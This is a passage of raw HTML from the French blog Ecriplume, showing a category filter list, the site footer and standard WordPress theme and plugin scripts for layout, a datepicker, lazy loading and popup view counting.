value="pomme-2" name="_sft_category[]" id="sf-input-7066ae6d58875c40887a7018324df705"><label class="sf-label-checkbox" for="sf-input-7066ae6d58875c40887a7018324df705">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-e972b2c89bcf660220bfad9a502e2401"><label class="sf-label-checkbox" for="sf-input-e972b2c89bcf660220bfad9a502e2401">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-04e1746e24d949a5ee55f503b776bce3"><label class="sf-label-checkbox" for="sf-input-04e1746e24d949a5ee55f503b776bce3">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-ad90e2b533c932bc5978566ad0fde5a3"><label class="sf-label-checkbox" for="sf-input-ad90e2b533c932bc5978566ad0fde5a3">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-77fd2417054791f315afec2ec629522d"><label class="sf-label-checkbox" for="sf-input-77fd2417054791f315afec2ec629522d">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-92c19ec07b9c3df1a3e4d3966c2c3c87"><label class="sf-label-checkbox" for="sf-input-92c19ec07b9c3df1a3e4d3966c2c3c87">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-192eff484b558b47ab60a36228d17479"><label class="sf-label-checkbox" for="sf-input-192eff484b558b47ab60a36228d17479">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-6a736af55c7323c6084fe84627af86f9"><label class="sf-label-checkbox" for="sf-input-6a736af55c7323c6084fe84627af86f9">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-1c6b3107ab57d9a247cfa70e300632ad"><label class="sf-label-checkbox" for="sf-input-1c6b3107ab57d9a247cfa70e300632ad">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-11c1db2b0b631d7b93cefca88670028d"><label class="sf-label-checkbox" for="sf-input-11c1db2b0b631d7b93cefca88670028d">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-9ab87ce138ef0ab77faed8f93f6e32d8"><label class="sf-label-checkbox" for="sf-input-9ab87ce138ef0ab77faed8f93f6e32d8">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-86b50459aba8837df5de0d2ec1235043"><label class="sf-label-checkbox" for="sf-input-86b50459aba8837df5de0d2ec1235043">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-f696e711879526ab51026ffe3e99f066"><label class="sf-label-checkbox" for="sf-input-f696e711879526ab51026ffe3e99f066">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-2cb4e7a154830510da2b7f8272f0cfe1"><label class="sf-label-checkbox" for="sf-input-2cb4e7a154830510da2b7f8272f0cfe1">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-58497297ff5808a78c1a25de2ad46f1b"><label class="sf-label-checkbox" for="sf-input-58497297ff5808a78c1a25de2ad46f1b">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-d5a5ea4b017ab49183d01dabb34726e1"><label class="sf-label-checkbox" for="sf-input-d5a5ea4b017ab49183d01dabb34726e1">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-97f6e844db4e7b6c8b8fe4d715075252"><label class="sf-label-checkbox" for="sf-input-97f6e844db4e7b6c8b8fe4d715075252">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-903f1025a54149376a3f04f5884b399f"><label class="sf-label-checkbox" for="sf-input-903f1025a54149376a3f04f5884b399f">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-9078d44958e4a4f18f59caf91ef3067f"><label class="sf-label-checkbox" for="sf-input-9078d44958e4a4f18f59caf91ef3067f">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-03d8a55d7664dc4a1c0220defa12bf38"><label class="sf-label-checkbox" for="sf-input-03d8a55d7664dc4a1c0220defa12bf38">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-44639cf6996ece3bc08be5debdc3780b"><label class="sf-label-checkbox" for="sf-input-44639cf6996ece3bc08be5debdc3780b">Santé<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-166dbee578f7bb4feccb687691762ec6"><label class="sf-label-checkbox" for="sf-input-166dbee578f7bb4feccb687691762ec6">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-78f56f94cb7235c52dac708325023c15"><label class="sf-label-checkbox" for="sf-input-78f56f94cb7235c52dac708325023c15">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-db1809649c90f8dce12e7ab468fa0982"><label class="sf-label-checkbox" for="sf-input-db1809649c90f8dce12e7ab468fa0982">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-16753b674157ec74d503a46095a6f1af"><label class="sf-label-checkbox" for="sf-input-16753b674157ec74d503a46095a6f1af">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-118cfa2699fd111ad1e28fc9eef308cd"><label class="sf-label-checkbox" for="sf-input-118cfa2699fd111ad1e28fc9eef308cd">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-9c4c9635fe75ef3d6896a22ff01fc6ba"><label class="sf-label-checkbox" for="sf-input-9c4c9635fe75ef3d6896a22ff01fc6ba">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-aa6a3fa357efb85befbd11448c66e917"><label class="sf-label-checkbox" for="sf-input-aa6a3fa357efb85befbd11448c66e917">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-3a0f0c0164f535157a145c6b22a96245"><label class="sf-label-checkbox" for="sf-input-3a0f0c0164f535157a145c6b22a96245">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-a47150315d6b032f9cae060afd03a205"><label class="sf-label-checkbox" for="sf-input-a47150315d6b032f9cae060afd03a205">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-b859d1d5679c9923c0c0bdfa527db9a4"><label class="sf-label-checkbox" for="sf-input-b859d1d5679c9923c0c0bdfa527db9a4">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-7141781984dac98d476a492f3ab2690a"><label class="sf-label-checkbox" for="sf-input-7141781984dac98d476a492f3ab2690a">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-506c4afc3f925fdf93f95ade40211098"><label class="sf-label-checkbox" for="sf-input-506c4afc3f925fdf93f95ade40211098">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-343c38f16362f17eec23ea9e4f5b334e"><label class="sf-label-checkbox" for="sf-input-343c38f16362f17eec23ea9e4f5b334e">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-2cacc81fd98736c4c1f1e62b111c3ba1"><label class="sf-label-checkbox" for="sf-input-2cacc81fd98736c4c1f1e62b111c3ba1">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-797ad1f2d614efef7b1ef2fe934a0051"><label class="sf-label-checkbox" for="sf-input-797ad1f2d614efef7b1ef2fe934a0051">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-66edb5bafd53df5776723e171c3cebfd"><label class="sf-label-checkbox" for="sf-input-66edb5bafd53df5776723e171c3cebfd">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-fb94ed900769f2899f47987ff6e863c6"><label class="sf-label-checkbox" for="sf-input-fb94ed900769f2899f47987ff6e863c6">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-4ca5d198622ea02b1e0875d61becb529"><label class="sf-label-checkbox" for="sf-input-4ca5d198622ea02b1e0875d61becb529">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-5eb83e1dfe389cfdb794eb7f4cd265ce"><label class="sf-label-checkbox" for="sf-input-5eb83e1dfe389cfdb794eb7f4cd265ce">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa92e98578"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"23 avril 2020 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
